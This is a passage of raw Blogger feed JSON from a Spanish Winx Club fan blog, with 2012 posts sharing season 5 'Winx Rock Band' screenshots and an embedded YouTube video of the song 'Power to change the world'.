\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7974233979505865065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7974233979505865065"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/09\/imagenes-del-winx-club-rock-band-en-la.html","title":"¡Imágenes del Winx Club Rock Band en la 5º temporada!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1O1O9beEqftiRfuIBqxIfN5c7ir2JsjtdBK9PmWKt78lWE1Y5foRZ9dwnkrXnyp2OIVFotCjIb5oSCRsp6cSGp6zb5WX-3PIBv8_pe4_VpKpi3v56zJjqjMvgK6NhITgOx-QvPiws_m8\/s72-c\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+56265.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5395538692049220385"},"published":{"$t":"2012-09-14T19:00:00.000+02:00"},"updated":{"$t":"2012-09-14T19:00:05.487+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"¡Imágenes de las Winx Rock Band con los especialistas en la 5º temporada!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mucho mas grandes)\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfQ5dGi4AvNNG7W9YGgKr9TcIGF9fKgjPbgwUZ7Zlqlk6nNKtWCPmCiNMh8DI-YzwYFVfpj-01Giw_Z51nqYRAY0kze_hiy7MeaH_1fNxAO-GykyGTlqCdcn5icr7VK0_QUb_xoJpz68\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+21805.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfQ5dGi4AvNNG7W9YGgKr9TcIGF9fKgjPbgwUZ7Zlqlk6nNKtWCPmCiNMh8DI-YzwYFVfpj-01Giw_Z51nqYRAY0kze_hiy7MeaH_1fNxAO-GykyGTlqCdcn5icr7VK0_QUb_xoJpz68\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+21805.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUo_EzqcwKem-uLVsu9kH9l8vz1B6xYSKlcErNBYPuqFAFfH0Qs-O_1nRqxaTy-WDAEiO697qbLFntFdy4-TC2RFPyoL5yADYlJBG_pxqb-FNFsdr6kYcy3TGyP_t3MceN9mbSbLxUaak\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+10359.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUo_EzqcwKem-uLVsu9kH9l8vz1B6xYSKlcErNBYPuqFAFfH0Qs-O_1nRqxaTy-WDAEiO697qbLFntFdy4-TC2RFPyoL5yADYlJBG_pxqb-FNFsdr6kYcy3TGyP_t3MceN9mbSbLxUaak\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+10359.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPYuKORUiJq9uNUyTbRG3oPTY5Lwo82o_9SPbaqZH_vFkPhOfMmz2to3Zgw-qMLSdYtKBAjvH1oPP6N8sAfOzoY3vHFgYl3iTMmwg3FIvJkCRcMJjC5-BHadPmGiLcdIpSdjexqqjWRcI\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22085.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPYuKORUiJq9uNUyTbRG3oPTY5Lwo82o_9SPbaqZH_vFkPhOfMmz2to3Zgw-qMLSdYtKBAjvH1oPP6N8sAfOzoY3vHFgYl3iTMmwg3FIvJkCRcMJjC5-BHadPmGiLcdIpSdjexqqjWRcI\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22085.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWsqpnORFCrUgpqX2_vifFWNPKX73zX54FEj0umivbPC-tCyQPA4aQFgZKUo5GerTAup-jqFaHNu37kP4YNt0Ivr630Ybs32WFdCEFArqJ-bej3897Li5sBe9DBN7WXHF5Nx3xXab-qyY\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22187.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWsqpnORFCrUgpqX2_vifFWNPKX73zX54FEj0umivbPC-tCyQPA4aQFgZKUo5GerTAup-jqFaHNu37kP4YNt0Ivr630Ybs32WFdCEFArqJ-bej3897Li5sBe9DBN7WXHF5Nx3xXab-qyY\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22187.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpSDz6o1yD37eHwPvO2PM6JGTI1nX0zIBRqIb1JvS0NGe6UCJAVRCnkCEwPsP6S4n-j-AT8dKXISPvPwF1vLdiLQK1X4Ut97nlS9Ieda_tvbC_165Ur753V03R2t4CIynhe3uGlfP6PkM\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22194.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpSDz6o1yD37eHwPvO2PM6JGTI1nX0zIBRqIb1JvS0NGe6UCJAVRCnkCEwPsP6S4n-j-AT8dKXISPvPwF1vLdiLQK1X4Ut97nlS9Ieda_tvbC_165Ur753V03R2t4CIynhe3uGlfP6PkM\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22194.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8QCE9fdFezL4mDuSwsuQV1n_2mFdtkWMuAlJvoa8TtvrbKonwcsEx8-nt4WdEo60mWKYI5Z1RiAKpnpxlDgNDNugvoqYWqfjwYXhBjueI42sMuteJohANVuI4VeJ4-4wLJTQXdUFqLI\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22237.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ8QCE9fdFezL4mDuSwsuQV1n_2mFdtkWMuAlJvoa8TtvrbKonwcsEx8-nt4WdEo60mWKYI5Z1RiAKpnpxlDgNDNugvoqYWqfjwYXhBjueI42sMuteJohANVuI4VeJ4-4wLJTQXdUFqLI\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22237.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8r77T-goEcFbJprkjNq-j89aSHOp0MvXWtc3cFHg9mmdwJyl0w6G7g_YTisDKXKo4opRtTt_8OluzQMounboY3QzyNDXCNn6Mdc8u4frfnXPg71rlVFa2dJUYBwAByGW-TTeHZdR18Is\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22337.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8r77T-goEcFbJprkjNq-j89aSHOp0MvXWtc3cFHg9mmdwJyl0w6G7g_YTisDKXKo4opRtTt_8OluzQMounboY3QzyNDXCNn6Mdc8u4frfnXPg71rlVFa2dJUYBwAByGW-TTeHZdR18Is\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22337.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNrnVWrEHesC32qoacb5gnceqELSowMw8heewi081tStm4C0maKGrbSHgNllMKOBQKPwHOjlipOZiKB6SddMRn53Dgq_VWmyW5aotrtThER-rlWaN9qkZhMsxBfrUJ4zi6R-hG8bfg7ac\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22439.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNrnVWrEHesC32qoacb5gnceqELSowMw8heewi081tStm4C0maKGrbSHgNllMKOBQKPwHOjlipOZiKB6SddMRn53Dgq_VWmyW5aotrtThER-rlWaN9qkZhMsxBfrUJ4zi6R-hG8bfg7ac\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22439.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdy_tGIiGiQI1ZSy3O7q6F1o1Zq5YKkm987YXGpDlJ-lH6vr8pUGM2xF_TyNuyMIMoG5ywhfPJ78INk4pB6Ko1whhx22SU8eyowmUVvHOtKQ-scmdBdp3Oc-RTTIcd6u5VjfYN8LAqXAs\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22691.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdy_tGIiGiQI1ZSy3O7q6F1o1Zq5YKkm987YXGpDlJ-lH6vr8pUGM2xF_TyNuyMIMoG5ywhfPJ78INk4pB6Ko1whhx22SU8eyowmUVvHOtKQ-scmdBdp3Oc-RTTIcd6u5VjfYN8LAqXAs\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22691.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQ3bBngX0JCOq3zNTtH_BnxPyzUVH3J70tNPy5f1t0OTNCWH4RM_HQRs9kE4plXrAZGkUcOrcwr7QFzbBBGrbWooOl0kq5xDJKhqG9jZHPvHe02SVKjSmFNxGEaEH1vAkNOrRYf4u1-I\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22715.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvQ3bBngX0JCOq3zNTtH_BnxPyzUVH3J70tNPy5f1t0OTNCWH4RM_HQRs9kE4plXrAZGkUcOrcwr7QFzbBBGrbWooOl0kq5xDJKhqG9jZHPvHe02SVKjSmFNxGEaEH1vAkNOrRYf4u1-I\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22715.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_XJbCRyyOzu2TMWTthhaZu5CJ3Br6O02KmbGw1gqt-nJSw7T8j6BavTQgalH6ecKb2BQg3jmHj830w6JSzI4_lVRG5LBY-LnG3TEmkSNgbwchiQQiQpMvrdHIhurZSV15kRcdbgIYxs\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22775.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEis_XJbCRyyOzu2TMWTthhaZu5CJ3Br6O02KmbGw1gqt-nJSw7T8j6BavTQgalH6ecKb2BQg3jmHj830w6JSzI4_lVRG5LBY-LnG3TEmkSNgbwchiQQiQpMvrdHIhurZSV15kRcdbgIYxs\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+22775.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGPjFJCvDaiwfdugLfXpOuLw1i6v_TVAxLJ1kB-5ZG8DA3Zz49Z6lLNSYqn9Xz9kNUU1mhD892DAWjYvJX7_kl2IgtSaFJYADYpgw-zMskTrVXwD33umVqA2kyk3L62KdzaonkJZOnLp0\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+23769.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGPjFJCvDaiwfdugLfXpOuLw1i6v_TVAxLJ1kB-5ZG8DA3Zz49Z6lLNSYqn9Xz9kNUU1mhD892DAWjYvJX7_kl2IgtSaFJYADYpgw-zMskTrVXwD33umVqA2kyk3L62KdzaonkJZOnLp0\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+23769.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivLBtAG5fphlwGIq6h_qqeUrjpfqubnjyRxbByAilVF70dvcbwHUWEpr0Zy7oB_yQS0JOrYVe_pKCuaxvfKnMNXSdAl3txEeevIcweRyJt-o4L8E_Z5Nfp2Sbtvjx-EKPT5Fo3Pl3dsJc\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24143.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivLBtAG5fphlwGIq6h_qqeUrjpfqubnjyRxbByAilVF70dvcbwHUWEpr0Zy7oB_yQS0JOrYVe_pKCuaxvfKnMNXSdAl3txEeevIcweRyJt-o4L8E_Z5Nfp2Sbtvjx-EKPT5Fo3Pl3dsJc\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24143.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYHxc116oxsvZvQKGho9l4upiaPRPMlEr65SKsa0sSnxk6-QPaXb9kcglN4Os7aHxYmfIIJlr9KtzK3CiZV8hU-LpZ8FTW6s4MSR9L5ivG4X87VOJQ4IWqemLeMgFtZaP-qB57AJtMBDE\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24175.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYHxc116oxsvZvQKGho9l4upiaPRPMlEr65SKsa0sSnxk6-QPaXb9kcglN4Os7aHxYmfIIJlr9KtzK3CiZV8hU-LpZ8FTW6s4MSR9L5ivG4X87VOJQ4IWqemLeMgFtZaP-qB57AJtMBDE\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24175.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK5PKK2gbUdc-DnrTn162qqj-rZZ8H_p4DOZBCEzhjy8HulbI-Ml0UpsRz8KqIE3OBa_oJJUMDfXXZna9iPSyMT2AuOsYXKgAbOdfyejamLUNSaYhRFQVkysz9PYx28ai6R_n1k36JWvY\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24233.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK5PKK2gbUdc-DnrTn162qqj-rZZ8H_p4DOZBCEzhjy8HulbI-Ml0UpsRz8KqIE3OBa_oJJUMDfXXZna9iPSyMT2AuOsYXKgAbOdfyejamLUNSaYhRFQVkysz9PYx28ai6R_n1k36JWvY\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+24233.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYcUaAppIqlQhJQbHjZUjPVKDm7rhSbORvYCDAJRGe1cItjQ7gUkaVgCG1kkUOzufJVSkUXlU7UVApgz1h3XHZBdryc4XUulZj1JvrYBx_FKw8r1sNeyQZq_7ICXnvw7KEe_9rS6Q1PmU\/s1600\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+26635.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYcUaAppIqlQhJQbHjZUjPVKDm7rhSbORvYCDAJRGe1cItjQ7gUkaVgCG1kkUOzufJVSkUXlU7UVApgz1h3XHZBdryc4XUulZj1JvrYBx_FKw8r1sNeyQZq_7ICXnvw7KEe_9rS6Q1PmU\/s400\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+26635.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5395538692049220385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5395538692049220385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/09\/imagenes-de-las-winx-rock-band-con-los.html","title":"¡Imágenes de las Winx Rock Band con los especialistas en la 5º temporada!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLfQ5dGi4AvNNG7W9YGgKr9TcIGF9fKgjPbgwUZ7Zlqlk6nNKtWCPmCiNMh8DI-YzwYFVfpj-01Giw_Z51nqYRAY0kze_hiy7MeaH_1fNxAO-GykyGTlqCdcn5icr7VK0_QUb_xoJpz68\/s72-c\/Winx.Club.S0503.720p.h264.HDTV-JAD2350+21805.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-1045476379678730433"},"published":{"$t":"2012-09-11T19:30:00.000+02:00"},"updated":{"$t":"2012-09-11T19:30:02.399+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Canciones Winx Club"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"¡Canción Winx Club: 'Power to change the world' de la 5º temporada!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGQ7tcpag7AQcmPy7PlTOpxxNFpKJcXENuBzgUyND90pYOu2IFPtZBMDRhf2mY7MhRX2gvc-YCKeId9jzAX5Pt7mtq05UGgP9_EnIBXttmM-n4GvOc2erTK7ypCA2Bgbv7Ws6xDgpREg\/s1600\/%255BHD%255D+Winx+Club+++Season+5%252C+Episode+3+++The+Rise+of+Tritannis+03632.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGQ7tcpag7AQcmPy7PlTOpxxNFpKJcXENuBzgUyND90pYOu2IFPtZBMDRhf2mY7MhRX2gvc-YCKeId9jzAX5Pt7mtq05UGgP9_EnIBXttmM-n4GvOc2erTK7ypCA2Bgbv7Ws6xDgpREg\/s400\/%255BHD%255D+Winx+Club+++Season+5%252C+Episode+3+++The+Rise+of+Tritannis+03632.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nSi\u0026nbsp;habéis\u0026nbsp;visto el 3º episodio de la 5º temporada\u0026nbsp;reconocerás\u0026nbsp;esta\u0026nbsp;canción\u0026nbsp;ya que\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\naparece en los primeros minutos.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u0026nbsp;'Power to change the world'\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"allowfullscreen\" frameborder=\"0\" height=\"315\" src=\"http:\/\/www.youtube.com\/embed\/usTnJ9mAGH0\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1045476379678730433"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/1045476379678730433"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2012\/09\/cancion-winx-club-power-to-change-world.html","title":"¡Canción Winx Club: 'Power to change the world' de la 5º temporada!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGQ7tcpag7AQcmPy7PlTOpxxNFpKJcXENuBzgUyND90pYOu2IFPtZBMDRhf2mY7MhRX2gvc-YCKeId9jzAX5Pt7mtq05UGgP9_EnIBXttmM-n4GvOc2erTK7ypCA2Bgbv7Ws6xDgpREg\/s72-c\/%255BHD%255D+Winx+Club+++Season+5%252C+Episode+3+++The+Rise+of+Tritannis+03632.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-4256577372339779187"},"published":{"$t":"2012-09-11T18:30:00.000+02:00"},"updated":{"$t":"2012-09-11T18:30:01.506+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"¡Mas imágenes del Winx Club Rock Band 5º temporada!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n(Haz clic en las\u0026nbsp;imágenes\u0026nbsp;para verlas mas grandes)\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7HaOBa5NxN9i7A3ZrjnezLUCFQcqjndDuPTntahb7YlYySZxXQq7sSpfasncDvCzHgolKk1b_28C43juwH24pE7TP2CXGal9syDDveJraOJZ9n1LnrLqHwfmRDKWa-r-gaJgF0Dyxluw\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04778.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7HaOBa5NxN9i7A3ZrjnezLUCFQcqjndDuPTntahb7YlYySZxXQq7sSpfasncDvCzHgolKk1b_28C43juwH24pE7TP2CXGal9syDDveJraOJZ9n1LnrLqHwfmRDKWa-r-gaJgF0Dyxluw\/s400\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04778.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHpK05EuOY1CEbNHs67kxgTVohD4u09TuOHhaxnxSfuxrG6_ekhaFt71ZZF6atukZuOG-1TjqszjjVZPQVFnjrEpkvFsLRywD2MzyY22MSRNqvKH281OB0Kw6DsdGq9m1BA3F2xXOmxCY\/s1600\/%5BHD%5D+Winx+Club+++Season+5,+Episode+3+++The+Rise+of+Tritannis+04679.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" 